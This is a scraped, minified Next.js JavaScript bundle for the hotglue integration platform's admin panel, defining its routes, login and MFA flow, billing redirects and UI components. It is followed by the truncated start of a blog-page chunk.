Vn(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Vn(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Vn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Xn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Jn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Xn(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Kn,$n=Ve.Z.mockUser,er=function(e){return e.children},tr=function(e){return(0,V.jsx)(In,{children:(0,V.jsx)(Tn,{children:e.children})})},nr=[{path:["/app","/dashboard"],title:"hotglue",main:!0,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(2897),n.e(1524),n.e(7022),n.e(3752),n.e(1442),n.e(8687),n.e(7644),n.e(289),n.e(1185),n.e(9698),n.e(5093),n.e(7200),n.e(9978)]).then(n.bind(n,49978))})),authorized:["admin"]},{path:["/app/settings"],title:"hotglue",main:!0,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(1195),n.e(9351),n.e(5675),n.e(2897),n.e(1524),n.e(4136),n.e(7022),n.e(3752),n.e(1442),n.e(8687),n.e(7644),n.e(1185),n.e(1489),n.e(9698),n.e(881),n.e(7200),n.e(8636)]).then(n.bind(n,58636))})),authorized:["admin"]},{path:["/env/:envId/getting-started"],title:"hotglue - environment",childLayout:In,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(2891),n.e(9351),n.e(1489),n.e(4498),n.e(8147),n.e(6454)]).then(n.bind(n,16454))})),authorized:["admin"]},{path:["/env/:envId/errors"],title:"hotglue - errors",childLayout:In,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(4885),n.e(9351),n.e(4136),n.e(1442),n.e(25),n.e(2084),n.e(289),n.e(1185),n.e(1834),n.e(3421),n.e(8277),n.e(969),n.e(8147),n.e(3078)]).then(n.bind(n,43078))})),authorized:["admin"]},{path:["/env/:envId/builder"],title:"hotglue - environment",childLayout:In,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(6146),n.e(9351),n.e(2897),n.e(4136),n.e(7022),n.e(25),n.e(9253),n.e(546),n.e(7017)]).then(n.bind(n,17017))})),authorized:["admin"]},{path:["/app/api-usage-dashboard"],title:"hotglue - API Usage Dashboard",main:!0,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(2897),n.e(1524),n.e(4136),n.e(3431),n.e(8209),n.e(3235)]).then(n.bind(n,13235))})),authorized:["admin"]},{path:["/app/audit-events"],title:"hotglue - Audit Events",main:!0,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(4885),n.e(2678),n.e(9351),n.e(1442),n.e(1733),n.e(9253),n.e(4411),n.e(4498),n.e(8147),n.e(5514)]).then(n.bind(n,94767))})),authorized:["admin"]},{path:["/env/:envId/content/home"],title:"hotglue - environment",childLayout:In,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(4885),n.e(2678),n.e(2891),n.e(9351),n.e(2897),n.e(1524),n.e(4136),n.e(3431),n.e(5403),n.e(4498),n.e(8147),n.e(745)]).then(n.bind(n,90745))})),authorized:["admin"]},{path:["/env/:envId/content/settings"],title:"hotglue - environment",childLayout:In,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(2897),n.e(1524),n.e(4136),n.e(7022),n.e(3752),n.e(1442),n.e(9253),n.e(4343),n.e(4246),n.e(691),n.e(4498),n.e(8147),n.e(273)]).then(n.bind(n,10273))})),authorized:["admin"]},{path:["/env/:envId/content/tenants"],title:"hotglue - environment - tenants",childLayout:In,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(2897),n.e(1524),n.e(4136),n.e(7022),n.e(3752),n.e(1442),n.e(25),n.e(9253),n.e(2403),n.e(4498),n.e(8147),n.e(863)]).then(n.bind(n,20863))})),authorized:["admin"]},{path:["/env/:envId/content/flows/v2/:flowId/overview","/env/:envId/content/flows/v2/:flowId/overview/:tenantId"],title:"hotglue - environment - home",childLayout:Hn,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(5762),n.e(4885),n.e(9351),n.e(2897),n.e(1524),n.e(4136),n.e(7022),n.e(3752),n.e(1733),n.e(8475),n.e(25),n.e(7341),n.e(8687),n.e(1827),n.e(2084),n.e(4343),n.e(1226),n.e(289),n.e(7734),n.e(4808),n.e(4498),n.e(8147),n.e(7501),n.e(6384),n.e(3841),n.e(7049),n.e(9687),n.e(2703),n.e(7217),n.e(8444)]).then(n.bind(n,28444))})),authorized:["admin"]},{path:["/env/:envId/content/:tenantId/flows/v2/:flowId/settings","/env/:envId/content/:tenant/flows/v2/:flowId","/env/:envId/content/flows/v2/:flowId","/env/:envId/content/flows/v2/:flowId/settings"],title:"hotglue - environment - home",childLayout:Hn,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(1442),n.e(4246),n.e(3374),n.e(5941)]).then(n.bind(n,45941))})),authorized:["admin"]},{path:["/env/:envId/content/flows/v2/:flowId/connectors","/env/:envId/content/flows/v2/:flowId/connectors/:tenantId"],title:"hotglue - environment - home",childLayout:Hn,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(2897),n.e(1524),n.e(7022),n.e(3752),n.e(8687),n.e(1827),n.e(3841),n.e(977)]).then(n.bind(n,20977))})),authorized:["admin"]},{path:["/env/:envId/content/flows/v2/:flowId/connectors/file/upload"],title:"hotglue - environment - connect",exact:!0,childLayout:Hn,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(1597),n.e(4498),n.e(8147),n.e(5150)]).then(n.bind(n,85150))})),authorized:["admin"]},{path:["/env/:envId/content/:tenantId/flows/v2/:flowId/connectors/:connectorId/manager","/env/:envId/content/flows/v2/:flowId/connectors/:connectorId/manager"],title:"hotglue - environment - connect",exact:!0,childLayout:Hn,component:(0,o.lazy)((function(){return Promise.all([n.e(9774),n.e(5762),n.e(4885),n.e(2678),n.e(9351),n.e(5675),n.e(4136),n.e(1442),n.e(1733),n.e(8475),n.e(25),n.e(7341),n.e(4343),n.e(1226),n.e(4879),n.e(1834),n.e(6739),n.e(4498),n.e(8147),n.e(7501),n.e(6384),n.e(7049),n.e(6474),n.e(7217),n.e(9886)]).then(n.bind(n,99886))})),authorized:["admin"]},{path:["/env/:envId/content/:tenantId/flows/v2/:flowId/connectors/:connectorId/custom","/env/:envId/content/flows/v2/:flowId/connectors/:connectorId/custom"],title:"hotglue - environment - connect",exact:!0,childLayout:Hn,component:(0,o.lazy)((function(){return Promise.all([n.e(5762),n.e(9351),n.e(1733),n.e(8475),n.e(7341),n.e(7501),n.e(7049),n.e(6621)]).then(n.bind(n,15378))})),authorized:["admin"]},{path:["/env/:envId/content/:tenantId/flows/v2/:flowId/connectors/:connectorId","/env/:envId/content/flows/v2/:flowId/connectors/:connectorId","/env/:envId/content/:tenantId/flows/v2/:flowId/connectors/:connectorId/ide"],title:"hotglue - environment - connect",exact:!0,childLayout:Hn,component:(0,o.lazy)((function(){return Promise.all([n.e(9774),n.e(5762),n.e(4885),n.e(2678),n.e(9351),n.e(5675),n.e(4136),n.e(1442),n.e(1733),n.e(8475),n.e(25),n.e(7341),n.e(4343),n.e(1226),n.e(4879),n.e(1834),n.e(6739),n.e(4498),n.e(8147),n.e(7501),n.e(6384),n.e(7049),n.e(6474),n.e(7217),n.e(9886)]).then(n.bind(n,99886))})),authorized:["admin"]},{path:["/env/:envId/content/:tenantId/flows","/env/:envId/content/flows"],title:"hotglue - environment - home",childLayout:In,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(4498),n.e(8147),n.e(684)]).then(n.bind(n,30684))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/details"],title:"hotglue - environment -home",childLayout:tr,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(1442),n.e(4246),n.e(3374),n.e(9265)]).then(n.bind(n,56947))})),authorized:["admin"]},{path:["/env/:envId/content/flows/new/type","/env/:envId/content/flows/v2/new/type"],title:"hotglue - environment -home",childLayout:Hn,exact:!0,component:(0,o.lazy)((function(){return n.e(5006).then(n.bind(n,15006))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/source/selector"],title:"hotglue - environment - selector",childLayout:tr,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(2897),n.e(1524),n.e(7022),n.e(3752),n.e(8687),n.e(1827),n.e(3841),n.e(9687),n.e(4728)]).then(n.bind(n,99687))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/source/manager","/env/:envId/content/:tenantId/flows/:flowId/editor/source/manager"],title:"hotglue - environment - manager",childLayout:tr,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(2897),n.e(1524),n.e(7022),n.e(3752),n.e(1442),n.e(8687),n.e(1827),n.e(3841),n.e(9687),n.e(4542)]).then(n.bind(n,27479))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/source/connect/oauth/:tapId"],title:"hotglue - environment - connect",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(5762),n.e(9351),n.e(1733),n.e(8475),n.e(7341),n.e(4498),n.e(8147),n.e(7501),n.e(7789),n.e(7592),n.e(6085)]).then(n.bind(n,47592))})),authorized:["admin"]},{path:["/env/:envId/content/:tenantId/flows/:flowId/editor/source/settings/:tapId","/env/:envId/content/flows/:flowId/editor/source/settings/:tapId","/env/:envId/content/:tenantId/flows/:flowId/editor/source/settings/:tapId/ide"],title:"hotglue - environment - connect",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(5762),n.e(4885),n.e(2678),n.e(9351),n.e(5675),n.e(4136),n.e(1442),n.e(1733),n.e(8475),n.e(25),n.e(7341),n.e(9253),n.e(4343),n.e(1226),n.e(4879),n.e(1834),n.e(6739),n.e(4498),n.e(8147),n.e(7501),n.e(7789),n.e(6384),n.e(6474),n.e(9729),n.e(7592),n.e(1626)]).then(n.bind(n,1626))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/source/fieldmap/:tapId"],title:"hotglue - environment - connect",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(4136),n.e(4343),n.e(1226),n.e(6384),n.e(4946)]).then(n.bind(n,86384))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/source/connect/custom/:tapId"],title:"hotglue - environment - connect",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(5762),n.e(9351),n.e(1733),n.e(8475),n.e(7341),n.e(7501),n.e(7789),n.e(3716)]).then(n.bind(n,26233))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/source/connect/custom/file/upload"],title:"hotglue - environment - connect",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(2586),n.e(4498),n.e(8147),n.e(5971)]).then(n.bind(n,65971))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/targets/selector"],title:"hotglue - environment - target",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(2897),n.e(1524),n.e(7022),n.e(3752),n.e(1827),n.e(8351)]).then(n.bind(n,68351))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/targets/manager","/env/:envId/content/:tenantId/flows/:flowId/editor/targets/manager"],title:"hotglue - environment - target",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(2897),n.e(1524),n.e(7022),n.e(3752),n.e(1827),n.e(8351),n.e(9581)]).then(n.bind(n,59581))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/targets/connect/custom/:targetId"],title:"hotglue - environment - target",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(5762),n.e(9351),n.e(1733),n.e(8475),n.e(7341),n.e(7501),n.e(7789),n.e(426)]).then(n.bind(n,21984))})),authorized:["admin"]},{path:["/env/:envId/content/flows/:flowId/editor/targets/connect/oauth/:targetId"],title:"hotglue - environment - target",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(5762),n.e(9351),n.e(1733),n.e(8475),n.e(7341),n.e(4498),n.e(8147),n.e(7501),n.e(7789),n.e(7305)]).then(n.bind(n,13490))})),authorized:["admin"]},{path:["/env/:envId/content/jobs"],title:"hotglue - environment - jobs",childLayout:In,exact:!0,component:(0,o.lazy)((function(){return Promise.all([n.e(4885),n.e(9351),n.e(4136),n.e(25),n.e(2084),n.e(2703),n.e(6099)]).then(n.bind(n,42703))})),authorized:["admin"]},{path:["/env/:envId/jobs/:flowId","/env/:envId/jobs/:flowId/:tenantId"],title:"hotglue - environment - admin jobs",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(4136),n.e(1442),n.e(1733),n.e(8475),n.e(25),n.e(2084),n.e(4879),n.e(4884),n.e(4498),n.e(8147),n.e(1484),n.e(4877)]).then(n.bind(n,74877))})),authorized:["admin"]},{path:["/env/:envId/flows/v2/:flowId/jobs","/env/:envId/flows/v2/:flowId/jobs/:tenantId"],title:"hotglue - environment - admin jobs",exact:!0,childLayout:Hn,component:(0,o.lazy)((function(){return Promise.all([n.e(9351),n.e(4136),n.e(1442),n.e(1733),n.e(8475),n.e(25),n.e(2084),n.e(4879),n.e(4884),n.e(4498),n.e(8147),n.e(1484),n.e(1776)]).then(n.bind(n,61776))})),authorized:["admin"]},{path:["/env/:envId/jobs/:flowId/logs/:jobRoot+"],title:"hotglue - environment - admin jobs",exact:!0,childLayout:tr,component:(0,o.lazy)((function(){return Promise.all([n.e(4885),n.e(2678),n.e(9351),n.e(4136),n.e(1226),n.e(4879),n.e(8277),n.e(6770),n.e(4498),n.e(8147),n.e(6419)]).then(n.bind(n,66419))})),authorized:["admin"]},{path:["/env/:envId/flows/v2/:flowId/logs/:jobRoot+"],title:"hotglue - environment - admin jobs",exact:!0,childLayout:Hn,component:(0,o.lazy)((function(){return Promise.all([n.e(4885),n.e(2678),n.e(9351),n.e(4136),n.e(1226),n.e(4879),n.e(8277),n.e(6770),n.e(4498),n.e(8147),n.e(6419)]).then(n.bind(n,66419))})),authorized:["admin"]},{path:["/env/:envId/content/documentation"],title:"hotglue - environment - documentation",childLayout:In,exact:!0,component:(0,o.lazy)((function(){return n.e(4022).then(n.bind(n,24022))})),authorized:["admin"]}],rr=function(e){var t=[["User does not exist",/Only radix 2.*supported/i],["User does not exist",/user.*not.*exist/i],["User already exists",/user.*already.*exist/i],["Oops. Incorrect username or password",/incorrect.*username.*password/i],["Invalid password format",/validation.*password/i],["Invalid phone number format",/invalid.*phone/i,"Invalid phone number format. Please use a phone number format of +12345678900"]].filter((function(t){return t[1].test(e)}));if(0===t.length)return e;var n=t[0];return n.length>2?n[2]:n[0]},or=function(e){var t,n,r,i=e.component,s=e.layout,l=e.childLayout,u=e.location,d=e.isLoggedIn,f=(e.isAuthorized,e.currentUser),h=e.main,p=(0,Z.Z)(e,Gn),x=(0,a.TH)().search,m=(0,a.k6)().push,g=(0,c.I0)(),v=(0,c.v9)(H.Pc),b=(0,c.v9)((function(e){var t;return null===e||void 0===e||null===(t=e.users)||void 0===t?void 0:t.hasLoggedIn})),y=(0,c.v9)(H.js),j=(0,c.v9)(H.bX),S=null!==(t=null===f||void 0===f||null===(n=f.cognitoUser)||void 0===n?void 0:n.preferredMFA)&&void 0!==t?t:"NOMFA",z=(0,o.useRef)(null),W=(0,o.useRef)(!1);(0,o.useEffect)((function(){var e;"undefined"!==window&&d&&(null===(e=window.$chatwoot)||void 0===e||e.toggleBubbleVisibility("hide"))}),[d,f]),(0,o.useEffect)((function(){if(f&&f.isLoggedIn&&!b&&(null===y||void 0===y?void 0:y.length)>0)try{(0,qn.zxS)({tenantId:"default",envId:"NONE",eventType:"USER_LOGGED_IN",resourceType:"USER",resourceId:f.cognitoUser.username,metadata:f.cognitoUser.attributes}),g((0,O.af)(!0))}catch(e){g((0,O.af)(!1))}f&&!f.isLoggedIn&&b&&g((0,O.af)(!1))}),[f,y]),(0,o.useEffect)((function(){var e;"success"===(null===v||void 0===v?void 0:v.status)&&null!==v&&void 0!==v&&null!==(e=v.orgFeatureFlags)&&void 0!==e&&e.enforceMFA&&"NOMFA"===S&&"/app/settings"!==u.pathname&&((0,fe.D)("Action required",'Please configure "Multi-factor Authentication" (MFA) before continuing to use hotglue',"warning"),m("/app/settings#login-and-security"))}),[null===v||void 0===v?void 0:v.status,null===v||void 0===v||null===(r=v.orgFeatureFlags)||void 0===r?void 0:r.enforceMFA,S,u.pathname,m]),(0,o.useEffect)((function(){(function(){var e=(0,w.Z)(C().mark((function e(){var t,n,r,o;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null!==j){e.next=2;break}return e.abrupt("return");case 2:if(t=null===v||void 0===v?void 0:v.orgFeatureFlags,t&&"active"===t.status){e.next=6;break}return e.abrupt("return");case 6:if(!j||void 0===j.status){e.next=33;break}if(n=j.status,(r=["trialing","active"].includes(n))&&(z.current=null),r||z.current===n||W.current){e.next=30;break}if(W.current=!0,z.current=n,"past_due"!==(null===j||void 0===j?void 0:j.status)){e.next=18;break}(null!==(o=null===j||void 0===j?void 0:j.pastDueInvoiceQty)&&void 0!==o?o:0)>1&&"/app/settings"!==u.pathname&&m("/app/settings#billing"),W.current=!1,e.next=30;break;case 18:return"/app/settings"!==u.pathname&&m("/app/settings#billing"),e.prev=19,e.next=22,(0,fe.D)("Action required","No active hotglue subscription. Please upgrade to a paid plan or contact hotglue support at hello@hotglue.io","warning");case 22:e.next=26;break;case 24:e.prev=24,e.t0=e.catch(19);case 26:return e.prev=26,W.current=!1,e.finish(26);case 29:(0,de.j)(de.F.NO_SUB_ALERT);case 30:g((0,O.Y8)(!isNaN(null===j||void 0===j?void 0:j.pastDueInvoiceQty)&&(null===j||void 0===j?void 0:j.pastDueInvoiceQty)>0)),e.next=48;break;case 33:if(!j||void 0!==j.status){e.next=48;break}if("UNDEFINED_STATUS"===z.current||W.current){e.next=48;break}return W.current=!0,z.current="UNDEFINED_STATUS",e.prev=37,e.next=40,(0,fe.D)("Action required","No active hotglue subscription. Please contact hotglue support at hello@hotglue.io","warning");case 40:e.next=44;break;case 42:e.prev=42,e.t1=e.catch(37);case 44:return e.prev=44,W.current=!1,e.finish(44);case 47:"/app/settings"!==u.pathname&&m("/app/settings#billing");case 48:case"end":return e.stop()}}),e,null,[[19,24,26,29],[37,42,44,47]])})));return function(){return e.apply(this,arguments)}})()()}),[j,null===v||void 0===v?void 0:v.orgFeatureFlags,u.pathname,m,g]);var E=(0,o.useState)((function(){return x&&x.includes("register")?"signUp":"signIn"})),D=E[0],F=E[1],M=(0,o.useState)(null),A=M[0],L=M[1],T=function(e,t){F(e),L(t||null),"signedIn"===e&&(d||(0,O.k)())};l||(l=er);return(0,V.jsx)(a.AW,Jn(Jn({},p),{},{render:function(e){return"fetching"===(null===v||void 0===v?void 0:v.status)?(0,V.jsx)(k.Z,{width:"100%",sx:{height:"100vh",display:"flex",alignItems:"center",justifyContent:"center"},children:(0,V.jsx)(I.Z,{color:"primary",sx:{position:"fixed",top:"64px",left:0,right:0,zIndex:1201,height:"4px"}})}):d?(0,V.jsxs)(s,{main:h,currentUser:f,children:[(0,V.jsx)(P.ZP,{}),(0,V.jsx)(l,{children:(0,V.jsx)(i,Jn(Jn({},e),{},{location:u}))})]}):function(){switch(D){case"signUp":return(0,V.jsx)(le,{onStateChange:T,errorMessage:rr});case"confirmSignUp":return(0,V.jsx)(he,{onStateChange:T,errorMessage:rr});case"forgotPassword":return(0,V.jsx)(ge,{onStateChange:T,errorMessage:rr});case"verifyContact":return(0,V.jsx)(we,{onStateChange:T,errorMessage:rr});case"requireNewPassword":return(0,V.jsx)(ye,{onStateChange:T,errorMessage:rr,authData:A});case"confirmSignIn":return(0,V.jsx)(Ze,{onStateChange:T,errorMessage:rr});case"signIn":default:return(0,V.jsx)(ee,{onStateChange:T,errorMessage:rr})}}()}}))},ir=function(e,t){if(!t)return!0;var n,r=new Set(t.roles),o=Qn(e);try{for(o.s();!(n=o.n()).done;){var i=n.value;if(r.has(i))return!0}}catch(a){o.e(a)}finally{o.f()}return!1},ar=function(e){var t=e.childProps,n=(e.layout,e.isLoggedIn),r=e.currentUser,i=(0,Z.Z)(e,Yn);return $n&&$n.active&&(n=!0,r=$n.user),(0,V.jsx)(o.Suspense,{fallback:(0,V.jsx)(I.Z,{}),children:(0,V.jsxs)(a.rs,{children:[nr.map((function(e,a){return(0,o.createElement)(or,Jn(Jn({},i),{},{currentUser:r,key:e.path+"-"+a,isLoggedIn:n,isAuthorized:ir(e.authorized,r),props:t,layout:bt},e))})),(0,V.jsx)(a.AW,{path:"/:envId/oauth1_callback",exact:!0,component:Ye}),(0,V.jsx)(a.AW,{path:"/callback",exact:!0,component:Ue}),(0,V.jsx)(a.AW,{component:Qe.default})]})})},sr=n(11128),lr=n(4298),cr=n(19258),ur=n.n(cr),dr=n(38589),fr=n.n(dr);function hr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function pr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?hr(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):hr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}s.V.configure(Ve.Z.AWS),f().start({apiKey:"3bbac28cf36722e847d6fcf3c142e77c",plugins:[new(p())],releaseStage:Ve.Z.bugsnag.releaseStage}),Kn=f().getPlugin("react").createErrorBoundary(o);var xr=(0,u.Z)(a.EN,(0,c.$j)((function(e,t){return{currentUser:(0,H.ar)(e,t),currentOrganization:(0,H.Xi)(e,t),isLoggedIn:(0,H.jl)(e,t)}})))((function(e){var t=e.isLoggedIn,n=e.currentUser,r=e.currentOrganization,i=(0,c.v9)((function(e){var t;return null===e||void 0===e||null===(t=e.ui)||void 0===t?void 0:t.themeMode})),a=(0,o.useState)("light"),s=a[0],l=a[1],u="dark"===s?y.Vi:y.vh,d=(0,j.Z)(u),f=(0,c.I0)();(0,o.useEffect)((function(){t||(0,O.k)().catch((function(e){}))}),[]),(0,o.useEffect)((function(){if(i&&l(i),!i&&window.localStorage.getItem("hotglue-theme-mode")){var e=window.localStorage.getItem("hotglue-theme-mode");l(e)}i||window.localStorage.getItem("hotglue-theme-mode")||(l("light"),f({type:"SET_THEME",payload:"light"}))}),[i]);var h=o.useMemo((function(){return(0,v.Z)({palette:u,typography:y.cp,breakpoints:y.AV,spacing:y.W0,components:d})}),[s]);return(0,o.useEffect)((function(){Ve.Z.development||(ur().init("qnmmyp/hotglue"),fr()(ur()))}),[]),(0,o.useEffect)((function(){return document.body.style.backgroundColor=h.palette.background.default,document.body.style.margin="0",function(){document.body.style.backgroundColor="",document.body.style.margin=""}}),[h.palette.background.default]),(0,V.jsxs)(x.Z,{injectFirst:!0,children:[(0,V.jsx)(lr.default,{strategy:"afterInteractive",src:Ve.Z.widgetUrl}),(0,V.jsx)(b.Z,{theme:h,children:(0,V.jsx)(g._,{dateAdapter:m.H,children:(0,V.jsx)(ar,{childProps:{},isLoggedIn:t,currentUser:n,currentOrganization:r})})})]})})),mr=function(e){return window.Cypress&&(window.store=sr.Z),(0,V.jsxs)(V.Fragment,{children:[(0,V.jsxs)(l.default,{children:[(0,V.jsx)("title",{children:"hotglue - Admin Panel"}),(0,V.jsx)("meta",{name:"title",content:"hotglue"}),(0,V.jsx)("script",{type:"text/javascript",src:"/js/segment.js"})]}),(0,V.jsx)(Kn,{children:(0,V.jsx)(c.zt,{store:sr.Z,children:(0,V.jsx)(i.VK,{children:(0,V.jsx)(xr,pr({},e))})})})]})}},2157:function(e,t,n){"use strict";n.d(t,{H:function(){return c},n:function(){return u}});n(67294);var r=n(99226),o=n(23972),i=n(39873),a="/_next/static/image/src/assets/icons/locker-dark.b32f7cf6b7bf5fa17ea1b9fc062d71f6.svg",s=n(2734),l=n(85893),c=function(e){var t=e.message,n=(0,s.Z)(),c="dark"===n.palette.mode;return(0,l.jsxs)(r.Z,{sx:{display:"flex",justifyContent:"flex-start",alignItems:"center",p:"6px 16px",width:"fit-content",gap:1,backgroundColor:c?"#FF5B48CC":"#FFEEEC",borderRadius:2,cursor:"pointer",mb:"16px"},children:[(0,l.jsx)(r.Z,{component:"img",src:c?a:i.Z.src}),(0,l.jsxs)(o.Z,{variant:"body2",color:c?n.palette.text.main:n.palette.primary.main,children:[(0,l.jsx)(r.Z,{component:"span",sx:{textDecoration:"underline",fontWeight:500,textUnderlineOffset:"4px"},onClick:function(){window.Pylon&&window.Pylon("showNewMessage",t)},children:"Contact us"})," ","to upgrade your plan"]})]})},u=function(e){var t=e.message,n=(0,s.Z)();return(0,l.jsx)(r.Z,{children:(0,l.jsx)(o.Z,{variant:"body2",color:n.palette.text.main,component:"p",sx:{textDecoration:"underline",fontWeight:500,textUnderlineOffset:"4px",cursor:"pointer","&:hover":{color:n.palette.primary.main}},onClick:function(){window.Pylon&&window.Pylon("showNewMessage",t)},children:"Request Access"})})}},2807:function(e,t,n){"use strict";n.d(t,{pr:function(){return l},Q:function(){return c}});var r=n(92809),o=n(28216),i=n(28675);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var l=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Admin";return"You need ".concat(t," permissions to ").concat(e)},c=function(e){return s(s({},(0,o.v9)((function(t){return(0,i.Q0)(t,e)}))),{},{getTooltip:function(e,t){return l(e,t)}})}},59959:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/admin/app",function(){return n(58054)}])},39873:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/icons/locker.4b329c21a3e19165de79a0449e36ba42.svg",height:16,width:16}},76659:function(e,t){"use strict";t.Z={src:"/_next/static/image/src/assets/img/logos/hotglue-2.37cdb6480532cd2254c5c018aa047e64.svg",height:40,width:173}}},function(e){e.O(0,[9774,3665,3662,4004,480,8166,2766,23,3713,2103,5157,9944,2888,179],(function(){return t=59959,e(e.s=t);var t}));var t=e.O();_N_E=t}]);
//# sourceMappingURL=app-5c1d65bee8d1c8f435bd.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/pages/blog-a8d48e8b3a3acea0ccea.js
body_size: 2214
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9195],{72876:function(t,e,n){"use strict";var r=n(64836);e.Z=void 0;!function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var n=i(e);if(n&&n.has(t))return n.get(t);var r={__proto__:null},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in t)if("default"!==c&&Object.prototype.hasOwnProperty.call(t,c)){var s=o?Object.getOwnPropertyDescriptor(t,c):null;s&&(s.get||s.set)?Object.defineProperty(r,c,s):r[c]=t[c]}r.default=t,n&&n.set(t,r)}(n(67294));var o=r(n(64938)),c=n(85893);function i(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(i=function(t){return t?n:e})(t)}e.Z=(0,o.default)((0,c.jsx)("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"}),"X")},96406:function(t,e,n){"use strict";var r=n(82066),o=n(85893);e.Z=(0,r.Z)((0,o.jsx)("path",{d:"M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 